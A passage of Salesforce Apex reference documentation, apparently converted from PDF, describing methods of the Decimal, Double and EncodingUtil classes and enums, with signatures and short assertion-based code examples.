#### Return Value

Type: [Integer](#page-2148-0)

#### Example

```
DateTime dt = DateTime.newInstance(2012, 10, 4, 6, 4, 6);
System.assertEquals(2012, dt.yearGMT());
```
# Decimal Class

Contains methods for the Decimal primitive data type.

## Namespace

[System](#page-1948-0)

# Usage

For more information on Decimal, see [Primitive Data Types](#page-46-0) on page 27.

IN THIS SECTION:

[Rounding Mode](#page-2091-0)

Rounding mode specifies the rounding behavior for numerical operations capable of discarding precision.

[Decimal Methods](#page-2093-0)

# <span id="page-2091-0"></span>Rounding Mode

Rounding mode specifies the rounding behavior for numerical operations capable of discarding precision.

Each rounding mode indicates how the least significant returned digit of a rounded result is to be calculated. The following are the valid values for *roundingMode*.







# <span id="page-2093-0"></span>Decimal Methods

The following are methods for Decimal.

}

#### IN THIS SECTION:

#### [abs\(\)](#page-2095-0)

Returns the absolute value of the Decimal.

#### [divide\(divisor, scale\)](#page-2095-1)

Divides this Decimal by the specified divisor, and sets the scale, that is, the number of decimal places, of the result using the specified scale.

#### [divide\(divisor, scale, roundingMode\)](#page-2096-0)

Divides this Decimal by the specified divisor, sets the scale, that is, the number of decimal places, of the result using the specified scale, and if necessary, rounds the value using the rounding mode.

#### [doubleValue\(\)](#page-2096-1)

Returns the Double value of this Decimal.

#### [format\(\)](#page-2096-2)

Returns the String value of this Decimal using the locale of the context user.

#### [intValue\(\)](#page-2097-0)

Returns the Integer value of this Decimal.

#### [longValue\(\)](#page-2097-1)

Returns the Long value of this Decimal.

[pow\(exponent\)](#page-2098-0)

Returns the value of this decimal raised to the power of the specified exponent.

#### [precision\(\)](#page-2098-1)

Returns the total number of digits for the Decimal.

#### [round\(\)](#page-2099-0)

Returns the rounded approximation of this Decimal. The number is rounded to zero decimal places using half-even rounding mode, that is, it rounds towards the "nearest neighbor" unless both neighbors are equidistant, in which case, this mode rounds towards the even neighbor.

#### [round\(roundingMode\)](#page-2099-1)

Returns the rounded approximation of this Decimal. The number is rounded to zero decimal places using the rounding mode specified by the rounding mode.

#### [scale\(\)](#page-2100-0)

Returns the scale of the Decimal, that is, the number of decimal places.

#### [setScale\(scale\)](#page-2100-1)

Sets the scale of the Decimal to the specified number of decimal places, using half-even rounding, if necessary. Half-even rounding mode rounds toward the "nearest neighbor." If both neighbors are equidistant, the number is rounded toward the even neighbor.

#### [setScale\(scale, roundingMode\)](#page-2101-0)

Sets the scale of the Decimal to the specified number of decimal places, using the specified rounding mode, if necessary.

#### [stripTrailingZeros\(\)](#page-2101-1)

Returns the Decimal with any trailing zeros removed.

#### [toPlainString\(\)](#page-2102-0)

Returns the String value of this Decimal, without using scientific notation.

#### [valueOf\(doubleToDecimal\)](#page-2102-1)

Returns a Decimal that contains the value of the specified Double.

#### [valueOf\(longToDecimal\)](#page-2103-0)

Returns a Decimal that contains the value of the specified Long.

#### [valueOf\(stringToDecimal\)](#page-2103-1)

Returns a Decimal that contains the value of the specified String. As in Java, the string is interpreted as representing a signed Decimal.

#### <span id="page-2095-0"></span>**abs()**

Returns the absolute value of the Decimal.

#### **Signature**

public Decimal abs()

#### Return Value

Type: [Decimal](#page-2090-0)

#### Example

```
Decimal myDecimal = -6.02214129;
System.assertEquals(6.02214129, myDecimal.abs());
```
#### **divide(divisor, scale)**

Divides this Decimal by the specified divisor, and sets the scale, that is, the number of decimal places, of the result using the specified scale.

#### **Signature**

public Decimal divide(Decimal divisor, Integer scale)

#### **Parameters**

```
divisor
   Type: Decimal
scale
   Type: Integer
```
#### Return Value

Type: [Decimal](#page-2090-0)

#### Example

```
Decimal decimalNumber = 19;
Decimal result = decimalNumber.divide(100, 3);
System.assertEquals(0.190, result);
```
#### <span id="page-2096-0"></span>**divide(divisor, scale, roundingMode)**

Divides this Decimal by the specified divisor, sets the scale, that is, the number of decimal places, of the result using the specified scale, and if necessary, rounds the value using the rounding mode.

#### **Signature**

public Decimal divide(Decimal divisor, Integer scale, System.RoundingMode roundingMode)

#### **Parameters**

*divisor* Type: [Decimal](#page-2090-0) *scale* Type: [Integer](#page-2148-0) *roundingMode* Type: [System.RoundingMode](#page-2091-0)

#### Return Value

Type: [Decimal](#page-2090-0)

#### Example

```
Decimal myDecimal = 12.4567;
Decimal divDec = myDecimal.divide(7, 2, System.RoundingMode.UP);
System.assertEquals(divDec, 1.78);
```
#### **doubleValue()**

Returns the Double value of this Decimal.

#### **Signature**

public Double doubleValue()

#### Return Value

Type: [Double](#page-2103-2)

#### <span id="page-2096-2"></span>Example

```
Decimal myDecimal = 6.62606957;
Double value = myDecimal.doubleValue();
System.assertEquals(6.62606957, value);
```
#### **format()**

Returns the String value of this Decimal using the locale of the context user.

#### **Signature**

public String format()

#### Return Value

Type: [String](#page-2384-0)

#### Usage

Scientific notation will be used if an exponent is needed.

#### Example

```
// U.S. locale
Decimal myDecimal = 12345.6789;
system.assertEquals('12,345.679', myDecimal.format());
```
#### **intValue()**

Returns the Integer value of this Decimal.

#### **Signature**

public Integer intValue()

#### Return Value

Type: [Integer](#page-2148-0)

#### Example

```
Decimal myDecimal = 1.602176565;
system.assertEquals(1, myDecimal.intValue());
```
#### **longValue()**

Returns the Long value of this Decimal.

#### **Signature**

public Long longValue()

#### Return Value

Type: [Long](#page-2217-0)

#### Example

```
Decimal myDecimal = 376.730313461;
system.assertEquals(376, myDecimal.longValue());
```
#### <span id="page-2098-0"></span>**pow(exponent)**

Returns the value of this decimal raised to the power of the specified exponent.

### **Signature**

public Decimal pow(Integer exponent)

## **Parameters**

*exponent*

Type: [Integer](#page-2148-0)

The value of *exponent* must be between 0 and 32,767.

## Return Value

Type: [Decimal](#page-2090-0)

## Usage

If you use MyDecimal.pow(0), 1 is returned.

The Math.pow method does accept negative values.

#### Example

```
Decimal myDecimal = 4.12;
Decimal powDec = myDecimal.pow(2);
System.assertEquals(powDec, 16.9744);
```
#### **precision()**

Returns the total number of digits for the Decimal.

#### **Signature**

public Integer precision()

#### Return Value

Type: [Integer](#page-2148-0)

#### Example

For example, if the Decimal value was 123.45, precision returns 5. If the Decimal value is 123.123, precision returns 6.

```
Decimal D1 = 123.45;
Integer precision1 = D1.precision();
system.assertEquals(precision1, 5);
Decimal D2 = 123.123;
Integer precision2 = D2.precision();
system.assertEquals(precision2, 6);
```
#### <span id="page-2099-0"></span>**round()**

Returns the rounded approximation of this Decimal. The number is rounded to zero decimal places using half-even rounding mode, that is, it rounds towards the "nearest neighbor" unless both neighbors are equidistant, in which case, this mode rounds towards the even neighbor.

#### **Signature**

```
public Long round()
```
#### Return Value

Type: [Long](#page-2217-0)

#### Usage

Note that this rounding mode statistically minimizes cumulative error when applied repeatedly over a sequence of calculations.

#### Example

```
Decimal D = 4.5;
Long L = D. round();
System.assertEquals(4, L);
Decimal D1 = 5.5;
Long LI = D1. round();
System.assertEquals(6, L1);
Decimal D2 = 5.2;
Long L2 = D2. round();
System.assertEquals(5, L2);
Decimal D3 = -5.7;
Long L3 = D3. round();
System.assertEquals(-6, L3);
```
#### <span id="page-2099-1"></span>**round(roundingMode)**

Returns the rounded approximation of this Decimal. The number is rounded to zero decimal places using the rounding mode specified by the rounding mode.

#### **Signature**

public Long round(System.RoundingMode roundingMode)

#### **Parameters**

*roundingMode* Type: [System.RoundingMode](#page-2091-0)

#### Return Value

Type: [Long](#page-2217-0)

#### <span id="page-2100-0"></span>**scale()**

Returns the scale of the Decimal, that is, the number of decimal places.

#### **Signature**

public Integer scale()

#### Return Value

Type: [Integer](#page-2148-0)

#### Example

```
Decimal myDecimal = 9.27400968;
system.assertEquals(8, myDecimal.scale());
```
#### **setScale(scale)**

Sets the scale of the Decimal to the specified number of decimal places, using half-even rounding, if necessary. Half-even rounding mode rounds toward the "nearest neighbor." If both neighbors are equidistant, the number is rounded toward the even neighbor.

#### **Signature**

public Decimal setScale(Integer scale)

#### **Parameters**

*scale*

Type: [Integer](#page-2148-0)

The value of *scale* must be between –33 and 33. If the value of *scale* is negative, your unscaled value is multiplied by 10 to the power of the negation of *scale*. For example, after this operation, the value of *d* is 4\*10^3.

```
Decimal d = 4000;
d = d.setScale(-3);
```
#### Return Value

Type: [Decimal](#page-2090-0)

#### Usage

If you do not explicitly set the scale for a Decimal, the item from which the Decimal is created determines the scale.

- **•** If the Decimal is created as part of a query, the scale is based on the scale of the field returned from the query.
- **•** If the Decimal is created from a String, the scale is the number of characters after the decimal point of the String.

**•** If the Decimal is created from a non-decimal number, the number is first converted to a String. Scale is then set using the number of characters after the decimal point.

#### Example

```
Decimal myDecimal = 8.987551787;
Decimal setScaled = myDecimal.setscale(3);
System.assertEquals(8.988, setScaled);
```
#### <span id="page-2101-0"></span>**setScale(scale, roundingMode)**

Sets the scale of the Decimal to the specified number of decimal places, using the specified rounding mode, if necessary.

#### **Signature**

```
public Decimal setScale(Integer scale, System.RoundingMode roundingMode)
```
#### **Parameters**

*scale*

Type: [Integer](#page-2148-0)

The value of *scale* must be between –33 and 33. If the value of *scale* is negative, your unscaled value is multiplied by 10 to the power of the negation of *scale*. For example, after this operation, the value of *d* is 4\*10^3.

Decimal  $d = 4000$ ;  $d = d.setScale(-3);$ 

*roundingMode* Type: [System.RoundingMode](#page-2091-0)

#### Return Value

Type: [Decimal](#page-2090-0)

#### Usage

If you do not explicitly set the scale for a Decimal, the item from which the Decimal is created determines the scale.

- **•** If the Decimal is created as part of a query, the scale is based on the scale of the field returned from the query.
- <span id="page-2101-1"></span>**•** If the Decimal is created from a String, the scale is the number of characters after the decimal point of the String.
- **•** If the Decimal is created from a non-decimal number, the number is first converted to a String. Scale is then set using the number of characters after the decimal point.

#### **stripTrailingZeros()**

Returns the Decimal with any trailing zeros removed.

#### **Signature**

```
public Decimal stripTrailingZeros()
```
#### Return Value

Type: [Decimal](#page-2090-0)

#### Example

```
Decimal myDecimal = 1.10000;
Decimal stripped = myDecimal.stripTrailingZeros();
System.assertEquals(stripped, 1.1);
```
#### <span id="page-2102-0"></span>**toPlainString()**

Returns the String value of this Decimal, without using scientific notation.

#### **Signature**

```
public String toPlainString()
```
#### Return Value

Type: [String](#page-2384-0)

#### Example

```
Decimal myDecimal = 12345.6789;
System.assertEquals('12345.6789', myDecimal.toPlainString());
```
#### **valueOf(doubleToDecimal)**

Returns a Decimal that contains the value of the specified Double.

#### **Signature**

public static Decimal valueOf(Double doubleToDecimal)

#### **Parameters**

*doubleToDecimal* Type: [Double](#page-2103-2)

#### Return Value

Type: [Decimal](#page-2090-0)

#### Example

```
Double myDouble = 2.718281828459045;
Decimal myDecimal = Decimal.valueOf(myDouble);
System.assertEquals(2.718281828459045, myDecimal);
```
#### <span id="page-2103-0"></span>**valueOf(longToDecimal)**

Returns a Decimal that contains the value of the specified Long.

#### **Signature**

public static Decimal valueOf(Long longToDecimal)

#### **Parameters**

*longToDecimal* Type: [Long](#page-2217-0)

#### Return Value

Type: [Decimal](#page-2090-0)

#### Example

```
Long myLong = 299792458;
Decimal myDecimal = Decimal.valueOf(myLong);
System.assertEquals(299792458, myDecimal);
```
#### **valueOf(stringToDecimal)**

Returns a Decimal that contains the value of the specified String. As in Java, the string is interpreted as representing a signed Decimal.

#### **Signature**

public static Decimal valueOf(String stringToDecimal)

#### **Parameters**

```
stringToDecimal
   Type: String
```
#### Return Value

Type: [Decimal](#page-2090-0)

#### <span id="page-2103-2"></span>Example

```
String temp = '12.4567';
Decimal myDecimal = Decimal.valueOf(temp);
```
# Double Class

Contains methods for the Double primitive data type.

## Namespace

#### [System](#page-1948-0)

# Usage

For more information on Double, see [Primitive Data Types](#page-46-0) on page 27.

# Double Methods

The following are methods for Double.

IN THIS SECTION:

#### [format\(\)](#page-2104-0)

Returns the String value for this Double using the locale of the context user

#### [intValue\(\)](#page-2105-0)

Returns the Integer value of this Double by casting it to an Integer.

#### [longValue\(\)](#page-2105-1)

Returns the Long value of this Double.

#### [round\(\)](#page-2105-2)

Returns the closest Long to this Double value.

#### [valueOf\(stringToDouble\)](#page-2106-0)

Returns a Double that contains the value of the specified String. As in Java, the String is interpreted as representing a signed decimal.

#### [valueOf\(fieldValue\)](#page-2106-1)

<span id="page-2104-0"></span>Converts the specified object to a Double value. Use this method to convert a history tracking field value or an object that represents a Double value.

#### **format()**

Returns the String value for this Double using the locale of the context user

#### **Signature**

```
public String format()
```
#### Return Value

Type: [String](#page-2384-0)

#### Example

```
Double myDouble = 1261992;
system.assertEquals('1,261,992', myDouble.format());
```
#### <span id="page-2105-0"></span>**intValue()**

Returns the Integer value of this Double by casting it to an Integer.

#### **Signature**

```
public Integer intValue()
```
#### Return Value

Type: [Integer](#page-2148-0)

#### Example

```
Double DD1 = double.valueOf('3.14159');
Integer value = DD1.intValue();
system.assertEquals(value, 3);
```
#### **longValue()**

Returns the Long value of this Double.

#### **Signature**

public Long longValue()

#### Return Value

Type: [Long](#page-2217-0)

#### Example

```
Double myDouble = 421994;
Long value = myDouble.longValue();
System.assertEquals(421994, value);
```
#### **round()**

Returns the closest Long to this Double value.

#### **Signature**

public Long round()

#### Return Value

Type: [Long](#page-2217-0)

#### Example

```
Double D1 = 4.5;
Long LI = D1. round();
System.assertEquals(5, L1);
Double D2= 4.2;
Long L2 = D2.round();
System.assertEquals(4, L2);
Double D3 = -4.7;
Long L3 = D3.round();
System.assertEquals(-5, L3);
```
#### <span id="page-2106-0"></span>**valueOf(stringToDouble)**

Returns a Double that contains the value of the specified String. As in Java, the String is interpreted as representing a signed decimal.

#### **Signature**

public static Double valueOf(String stringToDouble)

#### **Parameters**

*stringToDouble* Type: [String](#page-2384-0)

#### Return Value

Type: [Double](#page-2103-2)

#### <span id="page-2106-1"></span>Example

```
Double DD1 = double.valueOf('3.14159');
```
#### **valueOf(fieldValue)**

Converts the specified object to a Double value. Use this method to convert a history tracking field value or an object that represents a Double value.

#### **Signature**

public static Double valueOf(Object fieldValue)

#### **Parameters**

*fieldValue* Type: Object

### Return Value

Type: [Double](#page-2103-2)

### Usage

Use this method with the OldValue or NewValue fields of history sObjects, such as AccountHistory, when the field type corresponds to a Double type, like a number field.

### Example

```
List<AccountHistory> ahlist =
 [SELECT Field, OldValue, NewValue
  FROM AccountHistory];
for(AccountHistory ah : ahlist) {
 System.debug('Field: ' + ah.Field);
 if (ah.field == 'NumberOfEmployees') {
   Double oldValue =
     Double.valueOf(ah.OldValue);
   Double newValue =
     Double.valueOf(ah.NewValue);
}
```
# EncodingUtil Class

Use the methods in the EncodingUtil class to encode and decode URL strings, and convert strings to hexadecimal format.

## Namespace

[System](#page-1948-0)

# Usage

K Note: You cannot use the EncodingUtil methods to move documents with non-ASCII characters to Salesforce. You can, however, download a document from Salesforce. To do so, query the ID of the document using the API query call, then request it by ID.

# EncodingUtil Methods

The following are methods for EncodingUtil. All methods are static.

#### IN THIS SECTION:

[base64Decode\(inputString\)](#page-2108-0)

Converts a Base64-encoded String to a Blob representing its normal form.

[base64Encode\(inputBlob\)](#page-2108-1)

Converts a Blob to an unencoded String representing its normal form.

#### [convertFromHex\(inputString\)](#page-2108-2)

Converts the specified hexadecimal (base 16) string to a Blob value and returns this Blob value.

#### [convertToHex\(inputBlob\)](#page-2109-0)

Returns a hexadecimal (base 16) representation of the *inputBlob*. This method can be used to compute the client response (for example, HA1 or HA2) for HTTP Digest Authentication (RFC2617).

[urlDecode\(inputString, encodingScheme\)](#page-2109-1)

Decodes a string in application/x-www-form-urlencoded format using a specific encoding scheme, for example "UTF-8."

[urlEncode\(inputString, encodingScheme\)](#page-2110-0)

Encodes a string into the application/x-www-form-urlencoded format using a specific encoding scheme, for example "UTF-8."

#### <span id="page-2108-0"></span>**base64Decode(inputString)**

Converts a Base64-encoded String to a Blob representing its normal form.

#### **Signature**

public static Blob base64Decode(String inputString)

#### **Parameters**

*inputString* Type: [String](#page-2384-0)

#### <span id="page-2108-1"></span>Return Value

Type: [Blob](#page-1973-0)

#### **base64Encode(inputBlob)**

Converts a Blob to an unencoded String representing its normal form.

#### **Signature**

public static String base64Encode(Blob inputBlob)

#### **Parameters**

*inputBlob* Type: [Blob](#page-1973-0)

#### <span id="page-2108-2"></span>Return Value

Type: [String](#page-2384-0)

#### **convertFromHex(inputString)**

Converts the specified hexadecimal (base 16) string to a Blob value and returns this Blob value.

#### **Signature**

public static Blob convertFromHex(String inputString)

#### **Parameters**

*inputString*

Type: [String](#page-2384-0)

The hexadecimal string to convert. The string can contain only valid hexadecimal characters (0-9, a-f, A-F) and must have an even number of characters.

#### Return Value

Type: [Blob](#page-1973-0)

#### Usage

Each byte in the Blob is constructed from two hexadecimal characters in the input string.

The convertFromHex method throws the following exceptions.

- **•** NullPointerException the *inputString* is null.
- **•** InvalidParameterValueException the *inputString* contains invalid hexadecimal characters or doesn't contain an even number of characters.

#### Example

```
Blob blobValue = EncodingUtil.convertFromHex('4A4B4C');
System.assertEquals('JKL', blobValue.toString());
```
#### **convertToHex(inputBlob)**

Returns a hexadecimal (base 16) representation of the *inputBlob*. This method can be used to compute the client response (for example, HA1 or HA2) for HTTP Digest Authentication (RFC2617).

#### **Signature**

public static String convertToHex(Blob inputBlob)

#### **Parameters**

*inputBlob* Type: [Blob](#page-1973-0)

#### <span id="page-2109-1"></span>Return Value

Type: [String](#page-2384-0)

#### **urlDecode(inputString, encodingScheme)**

Decodes a string in application/x-www-form-urlencoded format using a specific encoding scheme, for example "UTF-8."

#### **Signature**

public static String urlDecode(String inputString, String encodingScheme)

#### **Parameters**

```
inputString
  Type: String
encodingScheme
   Type: String
```
#### Return Value

Type: [String](#page-2384-0)

#### Usage

<span id="page-2110-0"></span>This method uses the supplied encoding scheme to determine which characters are represented by any consecutive sequence of the from \"%xy\". For more information about the format, see [The form-urlencoded Media Type](http://www.w3.org/MarkUp/html-spec/html-spec_8.html#SEC8.2.1) in Hypertext Markup Language - 2.0.

#### **urlEncode(inputString, encodingScheme)**

Encodes a string into the application/x-www-form-urlencoded format using a specific encoding scheme, for example "UTF-8."

#### **Signature**

public static String urlEncode(String inputString, String encodingScheme)

#### **Parameters**

*inputString* Type: [String](#page-2384-0)

*encodingScheme* Type: [String](#page-2384-0)

#### Return Value

Type: [String](#page-2384-0)

#### Usage

This method uses the supplied encoding scheme to obtain the bytes for unsafe characters. For more information about the format, see [The form-urlencoded Media Type](http://www.w3.org/MarkUp/html-spec/html-spec_8.html#SEC8.2.1) in Hypertext Markup Language - 2.0.

#### Example

```
String encoded = EncodingUtil.urlEncode(url, 'UTF-8');
```
# Enum Methods

An enum is an abstract data type with values that each take on exactly one of a finite set of identifiers that you specify. Apex provides built-in enums, such as LoggingLevel, and you can define your own enum.

All Apex enums, whether user-defined enums or built-in enums, have the following common method that takes no arguments.

#### **values**

This method returns the values of the Enum as a list of the same Enum type.

Each Enum value has the following methods that take no arguments.

#### **name**

Returns the name of the Enum item as a String.

#### **ordinal**

Returns the position of the item, as an Integer, in the list of Enum values starting with zero.

Enum values cannot have user-defined methods added to them.

For more information about Enum, see [Enums](#page-54-0) on page 35.

## Example

```
Integer i = StatusCode.DELETE_FAILED.ordinal();
String s = StatusCode.DELETE_FAILED.name();
List<StatusCode> values = StatusCode.values();
```
# Exception Class and Built-In Exceptions

An exception denotes an error that disrupts the normal flow of code execution. You can use Apex built-in exceptions or create custom exceptions. All exceptions have common methods.

All exceptions support built-in methods for returning the error message and exception type. In addition to the standard exception class, there are several different types of exceptions:

The following are exceptions in the System namespace.

